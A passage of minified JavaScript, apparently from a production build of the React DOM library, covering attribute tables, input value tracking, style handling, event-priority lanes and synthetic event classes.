image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(y,w);v[t]=new m(t,1,!1,e,null,!1,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(y,w);v[t]=new m(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(y,w);v[t]=new m(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)})),["tabIndex","crossOrigin"].forEach((function(e){v[e]=new m(e,1,!1,e.toLowerCase(),null,!1,!1)})),v.xlinkHref=new m("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach((function(e){v[e]=new m(e,1,!1,e.toLowerCase(),null,!0,!0)}));var b=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,C=60103,E=60106,x=60107,_=60108,k=60114,S=60109,T=60110,F=60112,A=60113,I=60120,O=60115,M=60116,N=60121,B=60128,P=60129,R=60130,L=60131;if("function"==typeof Symbol&&Symbol.for){var z=Symbol.for;C=z("react.element"),E=z("react.portal"),x=z("react.fragment"),_=z("react.strict_mode"),k=z("react.profiler"),S=z("react.provider"),T=z("react.context"),F=z("react.forward_ref"),A=z("react.suspense"),I=z("react.suspense_list"),O=z("react.memo"),M=z("react.lazy"),N=z("react.block"),z("react.scope"),B=z("react.opaque.id"),P=z("react.debug_trace_mode"),R=z("react.offscreen"),L=z("react.legacy_hidden")}var j,U="function"==typeof Symbol&&Symbol.iterator;function W(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=U&&e[U]||e["@@iterator"])?e:null}function H(e){if(void 0===j)try{throw Error()}catch(e){var t=e.stack.trim().match(/\n( *(at )?)/);j=t&&t[1]||""}return"\n"+j+e}var V=!1;function Z(e,t){if(!e||V)return"";V=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(t,[])}catch(e){var r=e}Reflect.construct(e,[],t)}else{try{t.call()}catch(e){r=e}e.call(t.prototype)}else{try{throw Error()}catch(e){r=e}e()}}catch(e){if(e&&r&&"string"==typeof e.stack){for(var a=e.stack.split("\n"),i=r.stack.split("\n"),o=a.length-1,c=i.length-1;1<=o&&0<=c&&a[o]!==i[c];)c--;for(;1<=o&&0<=c;o--,c--)if(a[o]!==i[c]){if(1!==o||1!==c)do{if(o--,0>--c||a[o]!==i[c])return"\n"+a[o].replace(" at new "," at ")}while(1<=o&&0<=c);break}}}finally{V=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?H(e):""}function q(e){switch(e.tag){case 5:return H(e.type);case 16:return H("Lazy");case 13:return H("Suspense");case 19:return H("SuspenseList");case 0:case 2:case 15:return e=Z(e.type,!1);case 11:return e=Z(e.type.render,!1);case 22:return e=Z(e.type._render,!1);case 1:return e=Z(e.type,!0);default:return""}}function G(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case x:return"Fragment";case E:return"Portal";case k:return"Profiler";case _:return"StrictMode";case A:return"Suspense";case I:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case T:return(e.displayName||"Context")+".Consumer";case S:return(e._context.displayName||"Context")+".Provider";case F:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case O:return G(e.type);case N:return G(e._render);case M:t=e._payload,e=e._init;try{return G(e(t))}catch(e){}}return null}function Y(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function K(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function $(e){e._valueTracker||(e._valueTracker=function(e){var t=K(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var a=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return a.call(this)},set:function(e){r=""+e,i.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function Q(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=K(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function J(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function X(e,t){var n=t.checked;return a({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function ee(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=Y(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function te(e,t){null!=(t=t.checked)&&D(e,"checked",t,!1)}function ne(e,t){te(e,t);var n=Y(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?ae(e,t.type,n):t.hasOwnProperty("defaultValue")&&ae(e,t.type,Y(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function re(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function ae(e,t,n){"number"===t&&J(e.ownerDocument)===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}function ie(e,t){return e=a({children:void 0},t),(t=function(e){var t="";return r.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(t.children))&&(e.children=t),e}function oe(e,t,n,r){if(e=e.options,t){t={};for(var a=0;a<n.length;a++)t["$"+n[a]]=!0;for(n=0;n<e.length;n++)a=t.hasOwnProperty("$"+e[n].value),e[n].selected!==a&&(e[n].selected=a),a&&r&&(e[n].defaultSelected=!0)}else{for(n=""+Y(n),t=null,a=0;a<e.length;a++){if(e[a].value===n)return e[a].selected=!0,void(r&&(e[a].defaultSelected=!0));null!==t||e[a].disabled||(t=e[a])}null!==t&&(t.selected=!0)}}function ce(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(o(91));return a({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function se(e,t){var n=t.value;if(null==n){if(n=t.children,t=t.defaultValue,null!=n){if(null!=t)throw Error(o(92));if(Array.isArray(n)){if(!(1>=n.length))throw Error(o(93));n=n[0]}t=n}null==t&&(t=""),n=t}e._wrapperState={initialValue:Y(n)}}function ue(e,t){var n=Y(t.value),r=Y(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function le(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}var he={html:"http://www.w3.org/1999/xhtml",mathml:"http://www.w3.org/1998/Math/MathML",svg:"http://www.w3.org/2000/svg"};function pe(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function de(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?pe(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var fe,ge,me=(ge=function(e,t){if(e.namespaceURI!==he.svg||"innerHTML"in e)e.innerHTML=t;else{for((fe=fe||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=fe.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,t,n,r){MSApp.execUnsafeLocalFunction((function(){return ge(e,t)}))}:ge);function ve(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}var ye={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},we=["Webkit","ms","Moz","O"];function De(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||ye.hasOwnProperty(e)&&ye[e]?(""+t).trim():t+"px"}function be(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),a=De(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,a):e[n]=a}}Object.keys(ye).forEach((function(e){we.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),ye[t]=ye[e]}))}));var Ce=a({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Ee(e,t){if(t){if(Ce[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(o(137,e));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(o(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(o(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(o(62))}}function xe(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function _e(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}var ke=null,Se=null,Te=null;function Fe(e){if(e=na(e)){if("function"!=typeof ke)throw Error(o(280));var t=e.stateNode;t&&(t=aa(t),ke(e.stateNode,e.type,t))}}function Ae(e){Se?Te?Te.push(e):Te=[e]:Se=e}function Ie(){if(Se){var e=Se,t=Te;if(Te=Se=null,Fe(e),t)for(e=0;e<t.length;e++)Fe(t[e])}}function Oe(e,t){return e(t)}function Me(e,t,n,r,a){return e(t,n,r,a)}function Ne(){}var Be=Oe,Pe=!1,Re=!1;function Le(){null===Se&&null===Te||(Ne(),Ie())}function ze(e,t){var n=e.stateNode;if(null===n)return null;var r=aa(n);if(null===r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(n&&"function"!=typeof n)throw Error(o(231,t,typeof n));return n}var je=!1;if(h)try{var Ue={};Object.defineProperty(Ue,"passive",{get:function(){je=!0}}),window.addEventListener("test",Ue,Ue),window.removeEventListener("test",Ue,Ue)}catch(ge){je=!1}function We(e,t,n,r,a,i,o,c,s){var u=Array.prototype.slice.call(arguments,3);try{t.apply(n,u)}catch(e){this.onError(e)}}var He=!1,Ve=null,Ze=!1,qe=null,Ge={onError:function(e){He=!0,Ve=e}};function Ye(e,t,n,r,a,i,o,c,s){He=!1,Ve=null,We.apply(Ge,arguments)}function Ke(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{0!=(1026&(t=e).flags)&&(n=t.return),e=t.return}while(e)}return 3===t.tag?n:null}function $e(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&(null!==(e=e.alternate)&&(t=e.memoizedState)),null!==t)return t.dehydrated}return null}function Qe(e){if(Ke(e)!==e)throw Error(o(188))}function Je(e){if(e=function(e){var t=e.alternate;if(!t){if(null===(t=Ke(e)))throw Error(o(188));return t!==e?null:e}for(var n=e,r=t;;){var a=n.return;if(null===a)break;var i=a.alternate;if(null===i){if(null!==(r=a.return)){n=r;continue}break}if(a.child===i.child){for(i=a.child;i;){if(i===n)return Qe(a),e;if(i===r)return Qe(a),t;i=i.sibling}throw Error(o(188))}if(n.return!==r.return)n=a,r=i;else{for(var c=!1,s=a.child;s;){if(s===n){c=!0,n=a,r=i;break}if(s===r){c=!0,r=a,n=i;break}s=s.sibling}if(!c){for(s=i.child;s;){if(s===n){c=!0,n=i,r=a;break}if(s===r){c=!0,r=i,n=a;break}s=s.sibling}if(!c)throw Error(o(189))}}if(n.alternate!==r)throw Error(o(190))}if(3!==n.tag)throw Error(o(188));return n.stateNode.current===n?e:t}(e),!e)return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function Xe(e,t){for(var n=e.alternate;null!==t;){if(t===e||t===n)return!0;t=t.return}return!1}var et,tt,nt,rt,at=!1,it=[],ot=null,ct=null,st=null,ut=new Map,lt=new Map,ht=[],pt="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function dt(e,t,n,r,a){return{blockedOn:e,domEventName:t,eventSystemFlags:16|n,nativeEvent:a,targetContainers:[r]}}function ft(e,t){switch(e){case"focusin":case"focusout":ot=null;break;case"dragenter":case"dragleave":ct=null;break;case"mouseover":case"mouseout":st=null;break;case"pointerover":case"pointerout":ut.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":lt.delete(t.pointerId)}}function gt(e,t,n,r,a,i){return null===e||e.nativeEvent!==i?(e=dt(t,n,r,a,i),null!==t&&(null!==(t=na(t))&&tt(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,null!==a&&-1===t.indexOf(a)&&t.push(a),e)}function mt(e){var t=ta(e.target);if(null!==t){var n=Ke(t);if(null!==n)if(13===(t=n.tag)){if(null!==(t=$e(n)))return e.blockedOn=t,void rt(e.lanePriority,(function(){i.unstable_runWithPriority(e.priority,(function(){nt(n)}))}))}else if(3===t&&n.stateNode.hydrate)return void(e.blockedOn=3===n.tag?n.stateNode.containerInfo:null)}e.blockedOn=null}function vt(e){if(null!==e.blockedOn)return!1;for(var t=e.targetContainers;0<t.length;){var n=Jt(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(null!==n)return null!==(t=na(n))&&tt(t),e.blockedOn=n,!1;t.shift()}return!0}function yt(e,t,n){vt(e)&&n.delete(t)}function wt(){for(at=!1;0<it.length;){var e=it[0];if(null!==e.blockedOn){null!==(e=na(e.blockedOn))&&et(e);break}for(var t=e.targetContainers;0<t.length;){var n=Jt(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(null!==n){e.blockedOn=n;break}t.shift()}null===e.blockedOn&&it.shift()}null!==ot&&vt(ot)&&(ot=null),null!==ct&&vt(ct)&&(ct=null),null!==st&&vt(st)&&(st=null),ut.forEach(yt),lt.forEach(yt)}function Dt(e,t){e.blockedOn===t&&(e.blockedOn=null,at||(at=!0,i.unstable_scheduleCallback(i.unstable_NormalPriority,wt)))}function bt(e){function t(t){return Dt(t,e)}if(0<it.length){Dt(it[0],e);for(var n=1;n<it.length;n++){var r=it[n];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==ot&&Dt(ot,e),null!==ct&&Dt(ct,e),null!==st&&Dt(st,e),ut.forEach(t),lt.forEach(t),n=0;n<ht.length;n++)(r=ht[n]).blockedOn===e&&(r.blockedOn=null);for(;0<ht.length&&null===(n=ht[0]).blockedOn;)mt(n),null===n.blockedOn&&ht.shift()}function Ct(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Et={animationend:Ct("Animation","AnimationEnd"),animationiteration:Ct("Animation","AnimationIteration"),animationstart:Ct("Animation","AnimationStart"),transitionend:Ct("Transition","TransitionEnd")},xt={},_t={};function kt(e){if(xt[e])return xt[e];if(!Et[e])return e;var t,n=Et[e];for(t in n)if(n.hasOwnProperty(t)&&t in _t)return xt[e]=n[t];return e}h&&(_t=document.createElement("div").style,"AnimationEvent"in window||(delete Et.animationend.animation,delete Et.animationiteration.animation,delete Et.animationstart.animation),"TransitionEvent"in window||delete Et.transitionend.transition);var St=kt("animationend"),Tt=kt("animationiteration"),Ft=kt("animationstart"),At=kt("transitionend"),It=new Map,Ot=new Map,Mt=["abort","abort",St,"animationEnd",Tt,"animationIteration",Ft,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",At,"transitionEnd","waiting","waiting"];function Nt(e,t){for(var n=0;n<e.length;n+=2){var r=e[n],a=e[n+1];a="on"+(a[0].toUpperCase()+a.slice(1)),Ot.set(r,t),It.set(r,a),u(a,[r])}}(0,i.unstable_now)();var Bt=8;function Pt(e){if(0!=(1&e))return Bt=15,1;if(0!=(2&e))return Bt=14,2;if(0!=(4&e))return Bt=13,4;var t=24&e;return 0!==t?(Bt=12,t):0!=(32&e)?(Bt=11,32):0!==(t=192&e)?(Bt=10,t):0!=(256&e)?(Bt=9,256):0!==(t=3584&e)?(Bt=8,t):0!=(4096&e)?(Bt=7,4096):0!==(t=4186112&e)?(Bt=6,t):0!==(t=62914560&e)?(Bt=5,t):67108864&e?(Bt=4,67108864):0!=(134217728&e)?(Bt=3,134217728):0!==(t=805306368&e)?(Bt=2,t):0!=(1073741824&e)?(Bt=1,1073741824):(Bt=8,e)}function Rt(e,t){var n=e.pendingLanes;if(0===n)return Bt=0;var r=0,a=0,i=e.expiredLanes,o=e.suspendedLanes,c=e.pingedLanes;if(0!==i)r=i,a=Bt=15;else if(0!==(i=134217727&n)){var s=i&~o;0!==s?(r=Pt(s),a=Bt):0!==(c&=i)&&(r=Pt(c),a=Bt)}else 0!==(i=n&~o)?(r=Pt(i),a=Bt):0!==c&&(r=Pt(c),a=Bt);if(0===r)return 0;if(r=n&((0>(r=31-Ht(r))?0:1<<r)<<1)-1,0!==t&&t!==r&&0==(t&o)){if(Pt(t),a<=Bt)return t;Bt=a}if(0!==(t=e.entangledLanes))for(e=e.entanglements,t&=r;0<t;)a=1<<(n=31-Ht(t)),r|=e[n],t&=~a;return r}function Lt(e){return 0!==(e=-1073741825&e.pendingLanes)?e:1073741824&e?1073741824:0}function zt(e,t){switch(e){case 15:return 1;case 14:return 2;case 12:return 0===(e=jt(24&~t))?zt(10,t):e;case 10:return 0===(e=jt(192&~t))?zt(8,t):e;case 8:return 0===(e=jt(3584&~t))&&(0===(e=jt(4186112&~t))&&(e=512)),e;case 2:return 0===(t=jt(805306368&~t))&&(t=268435456),t}throw Error(o(358,e))}function jt(e){return e&-e}function Ut(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function Wt(e,t,n){e.pendingLanes|=t;var r=t-1;e.suspendedLanes&=r,e.pingedLanes&=r,(e=e.eventTimes)[t=31-Ht(t)]=n}var Ht=Math.clz32?Math.clz32:function(e){return 0===e?32:31-(Vt(e)/Zt|0)|0},Vt=Math.log,Zt=Math.LN2;var qt=i.unstable_UserBlockingPriority,Gt=i.unstable_runWithPriority,Yt=!0;function Kt(e,t,n,r){Pe||Ne();var a=Qt,i=Pe;Pe=!0;try{Me(a,e,t,n,r)}finally{(Pe=i)||Le()}}function $t(e,t,n,r){Gt(qt,Qt.bind(null,e,t,n,r))}function Qt(e,t,n,r){var a;if(Yt)if((a=0==(4&t))&&0<it.length&&-1<pt.indexOf(e))e=dt(null,e,t,n,r),it.push(e);else{var i=Jt(e,t,n,r);if(null===i)a&&ft(e,r);else{if(a){if(-1<pt.indexOf(e))return e=dt(i,e,t,n,r),void it.push(e);if(function(e,t,n,r,a){switch(t){case"focusin":return ot=gt(ot,e,t,n,r,a),!0;case"dragenter":return ct=gt(ct,e,t,n,r,a),!0;case"mouseover":return st=gt(st,e,t,n,r,a),!0;case"pointerover":var i=a.pointerId;return ut.set(i,gt(ut.get(i)||null,e,t,n,r,a)),!0;case"gotpointercapture":return i=a.pointerId,lt.set(i,gt(lt.get(i)||null,e,t,n,r,a)),!0}return!1}(i,e,t,n,r))return;ft(e,r)}Nr(e,t,r,null,n)}}}function Jt(e,t,n,r){var a=_e(r);if(null!==(a=ta(a))){var i=Ke(a);if(null===i)a=null;else{var o=i.tag;if(13===o){if(null!==(a=$e(i)))return a;a=null}else if(3===o){if(i.stateNode.hydrate)return 3===i.tag?i.stateNode.containerInfo:null;a=null}else i!==a&&(a=null)}}return Nr(e,t,r,a,n),null}var Xt=null,en=null,tn=null;function nn(){if(tn)return tn;var e,t,n=en,r=n.length,a="value"in Xt?Xt.value:Xt.textContent,i=a.length;for(e=0;e<r&&n[e]===a[e];e++);var o=r-e;for(t=1;t<=o&&n[r-t]===a[i-t];t++);return tn=a.slice(e,1<t?1-t:void 0)}function rn(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}function an(){return!0}function on(){return!1}function cn(e){function t(t,n,r,a,i){for(var o in this._reactName=t,this._targetInst=r,this.type=n,this.nativeEvent=a,this.target=i,this.currentTarget=null,e)e.hasOwnProperty(o)&&(t=e[o],this[o]=t?t(a):a[o]);return this.isDefaultPrevented=(null!=a.defaultPrevented?a.defaultPrevented:!1===a.returnValue)?an:on,this.isPropagationStopped=on,this}return a(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=an)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=an)},persist:function(){},isPersistent:an}),t}var sn,un,ln,hn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},pn=cn(hn),dn=a({},hn,{view:0,detail:0}),fn=cn(dn),gn=a({},dn,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Sn,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==ln&&(ln&&"mousemove"===e.type?(sn=e.screenX-ln.screenX,un=e.screenY-ln.screenY):un=sn=0,ln=e),sn)},movementY:function(e){return"movementY"in e?e.movementY:un}}),mn=cn(gn),vn=cn(a({},gn,{dataTransfer:0})),yn=cn(a({},dn,{relatedTarget:0})),wn=cn(a({},hn,{animationName:0,elapsedTime:0,pseudoElement:0})),Dn=a({},hn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),bn=cn(Dn),Cn=cn(a({},hn,{data:0})),En={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},xn={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},_n={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function kn(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=_n[e])&&!!t[e]}function Sn(){return kn}var Tn=a({},dn,{key:function(e){if(e.key){var t=En[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=rn(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?xn[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Sn,charCode:function(e){return"keypress"===e.type?rn(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?rn(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),Fn=cn(Tn),An=cn(a({},gn,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),In=cn(a({},dn,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Sn})),On=cn(a({},hn,{propertyName:0,elapsedTime:0,pseudoElement:0})),Mn=a({},gn,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Nn=cn(Mn),Bn=[9,13,27,32],Pn=h&&"CompositionEvent"in window,Rn=null;h&&"documentMode"in document&&(Rn=document.documentMode);var Ln=h&&"TextEvent"in window&&!Rn,zn=h&&(!Pn||Rn&&8<Rn&&11>=Rn),jn=String.fromCharCode(32),Un=!1;function Wn(e,t){switch(e){case"keyup":return-1!==Bn.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Hn(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var Vn=!1;var Zn={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function qn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!Zn[e.type]:"textarea"===t}function Gn(e,t,n,r){Ae(r),0<(t=Pr(t,"onChange")).length&&(n=new pn("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var Yn=null,Kn=null;function $n(e){Tr(e,0)}function Qn(e){if(Q(ra(e)))return e}function Jn(e,t){if("change"===e)return t}var Xn=!1;if(h){var er;if(h){var tr="oninput"in document;if(!tr){var nr=document.createElement("div");nr.setAttribute("oninput","return;"),tr="function"==typeof nr.oninput}er=tr}else er=!1;Xn=er&&(!document.documentMode||9<document.documentMode)}function rr(){Yn&&(Yn.detachEvent("onpropertychange",ar),Kn=Yn=null)}function ar(e){if("value"===e.propertyName&&Qn(Kn)){var t=[];if(Gn(t,Kn,e,_e(e)),e=$n,Pe)e(t);else{Pe=!0;try{Oe(e,t)}finally{Pe=!1,Le()}}}}function ir(e,t,n){"focusin"===e?(rr(),Kn=n,(Yn=t).attachEvent("onpropertychange",ar)):"focusout"===e&&rr()}function or(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return Qn(Kn)}function cr(e,t){if("click"===e)return Qn(t)}function sr(e,t){if("input"===e||"change"===e)return Qn(t)}var ur="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},lr=Object.prototype.hasOwnProperty;function hr(e,t){if(ur(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var 